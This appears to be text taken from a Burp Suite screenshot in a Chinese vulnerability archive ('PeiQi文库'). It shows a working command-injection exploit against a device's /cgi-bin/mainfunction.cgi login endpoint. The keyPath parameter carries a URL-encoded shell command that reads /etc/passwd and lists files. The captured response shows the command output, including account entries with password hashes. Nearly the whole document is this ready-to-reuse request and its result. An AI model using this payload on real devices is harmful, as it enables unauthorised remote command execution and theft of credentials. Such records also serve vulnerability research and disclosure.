 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 90
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
6 Content-Type: text/plain; charset=UTF-8
7 Accept: */*
8 Origin: https://
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15
16 action=login&keyPath=%27%0A%2fbin%2fcat${IFS}/etc/passwd%26ls%0A%27&
loginUser=a&loginPwd=a
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
14 bb9.s
15 ifconfig.sh
16 ifconfig.sh.1
17 ifconfig.sh.2
18 ifconfig.sh.3
19 ifconfig.sh.4
20 ifconfig.sh.5
21 ifconfig.sh.6
22 ifconfig.sh.7
23 ifconfig.sh.8
24 mainfunction.cgi
25 qZ
26 activate.cgi
27 bb10.
28 bb4.sh
29 bb5.sh
30 bb9.s
31 ifconfig.sh
32 ifconfig.sh.1
33 ifconfig.sh.2
34 ifconfig.sh.3
35 ifconfig.sh.4
36 ifconfig.sh.5
37 ifconfig.sh.6
38 ifconfig.sh.7
39 ifconfig.sh.8
40 mainfunction.cgi
41 qZ
42 root:!:0:0:root:/tmp:/bin/ash
43 nobody:*:65534:65534:nobody:/var:/bin/false
44 admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clis
45 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
46 pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
47 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
48 root:!:0:0:root:/tmp:/bin/ash
49 nobody:*:65534:65534:nobody:/var:/bin/false
50 admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clis
51 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
52 pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
53 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
54
PeiQi文库
PeiQi文库
Search...
0 matche